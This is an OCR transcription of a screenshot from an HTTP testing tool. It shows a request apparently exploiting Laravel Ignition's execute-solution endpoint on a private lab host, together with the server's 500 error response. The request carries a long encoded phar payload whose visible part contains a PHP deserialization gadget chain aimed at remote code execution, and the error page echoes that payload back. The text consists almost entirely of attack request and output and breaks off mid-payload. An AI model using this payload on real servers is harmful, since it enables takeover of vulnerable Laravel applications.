 Request
数据包扫描
美 化
热加载
构造请求
1 POST /_ignition/execute-solution HTTP/1.1
2 Host ? : 192.168.52.3:8080
3 Cookie:
XSRF-TOKEN=eyJpdiI6InZDR2dZcnhjNmdnRXVjbVl2b3A0WXc9PSIsInZhbHVlIjoialA4SmMvSlZOTGhsR09Ib
zY4OVhxdG1UQTNkWmxtK04wbmlnZ0dtamdIdnZUeWxtNGJ0ZDY1NHdMUCt6eVlrTGZSZTZFbHpFOE9mY21UK0x5V
ExjaVhHYW9aM3hqd1RvZHJsSStMZkVPdGtnR3hhQlcyQjFoM0paRVY2a2pUeXQiLCJtYWMiOiI5OTIzMWNkMzUzN
GUwMDZjYjY4ZmQwZmY0NmM1NWYwMmE4MWY1MDdhYTNiYzEyN2Y4NmQ3NDRkMjBlYzRiNjY2In0%3D;
laravel_session=eyJpdiI6IkwzSDhpeXhQWWlKYUVoS1FuY096TGc9PSIsInZhbHVlIjoiTVB3RnVlT3A3UE1x
OU9FYndOR0RXVkNOZWhRaFNKcURGSS9nTEF6Y01tWTgveXJLSVdxejA3STEwNUg4a1BVbkdYY0ZXQVhjU1JlVlJy
WEV4cExGdElmL2ZqM1JCTlh5VXZtellZZGJaczhWd3dCdXhIMnRjVXp1MHFXR3IyaUoiLCJtYWMiOiI1OTMwMjBj
OWExYzRhYjEyMjBhNjgyZDM2MzQzZDdlZDc5MjNkYjExNmRkZDViMzk4ZjU3NGYyNmEyYWNkMDYzIn0%3D
4 Upgrade-Insecure-Requests: 1
5 Content-Type: application/json
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10
11 {
12 "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
13 "parameters": {
14 "variableName": "xxxxx",
15 "viewFile":
"=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=7
8=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=0
0=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=70=00=4E=00=41=00=67=00=41=00=4
1=00=41=00=51=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=0
0=41=00=41=00=41=00=41=00=41=00=58=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4
D=00=44=00=6F=00=69=00=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=0
0=30=00=5A=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=3
3=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=00=6C=00=75=0
0=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46=00=7A=00=64=00=43=00=4
9=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=0
0=67=00=42=00=6C=00=64=00=6D=00=56=00=75=00=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=3
Responses
612232bytes / 180ms
渲染
编码
请输入定位响应
详
远端地址:127.0.0.1:7890; 响应
时间:180ms; 总耗时:255ms; U
RL:http://192.168.52.3:8080/_
igni...
1 HTTP/1.1 500 Internal Server Error
2 Date: Tue, 31 Dec 2024 14:11:22 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.15
5 Cache-Control: no-cache, private
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 612232
9
10 <!doctype html>
11 <html class="theme-light">
12 <!--
13 ErrorException: file_get_contents
(=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51
=00=55=00=78=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=
45=00=56=00=53=00=4B=00=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=0
0=70=00=4E=00=41=00=67=00=41=00=41=00=41=00=51=00=41=00=41=00=41=00=42=00=45
=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=
58=00=41=00=67=00=41=00=41=00=54=00=7A=00=6F=00=30=00=4D=00=44=00=6F=00=69=0
0=53=00=57=00=78=00=73=00=64=00=57=00=31=00=70=00=62=00=6D=00=46=00=30=00=5A
=00=56=00=78=00=43=00=63=00=6D=00=39=00=68=00=5A=00=47=00=4E=00=68=00=63=00=
33=00=52=00=70=00=62=00=6D=00=64=00=63=00=55=00=47=00=56=00=75=00=5A=00=47=0
0=6C=00=75=00=5A=00=30=00=4A=00=79=00=62=00=32=00=46=00=6B=00=59=00=32=00=46
=00=7A=00=64=00=43=00=49=00=36=00=4D=00=6A=00=70=00=37=00=63=00=7A=00=6F=00=
35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=6C=00=64=00=6D=00=56=00=75=0
0=64=00=48=00=4D=00=69=00=4F=00=30=00=38=00=36=00=4D=00=6A=00=55=00=36=00=49
=00=6B=00=6C=00=73=00=62=00=48=00=56=00=74=00=61=00=57=00=35=00=68=00=64=00=
47=00=56=00=63=00=51=00=6E=00=56=00=7A=00=58=00=45=00=52=00=70=00=63=00=33=0
0=42=00=68=00=64=00=47=00=4E=00=6F=00=5A=00=58=00=49=00=69=00=4F=00=6A=00=45
=00=36=00=65=00=33=00=4D=00=36=00=4D=00=54=00=59=00=36=00=49=00=67=00=41=00=
71=00=41=00=48=00=46=00=31=00=5A=00=58=00=56=00=6C=00=55=00=6D=00=56=00=7A=0
0=62=00=32=00=78=00=32=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D
=00=6A=00=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=30=00=38=00=36=00=4D=00=
6A=00=55=00=36=00=49=00=6B=00=31=00=76=00=59=00=32=00=74=00=6C=00=63=00=6E=0
0=6C=00=63=00=54=00=47=00=39=00=68=00=5A=00=47=00=56=00=79=00=58=00=45=00=56
=00=32=00=59=00=57=00=78=00=4D=00=62=00=32=00=46=00=6B=00=5A=00=58=00=49=00=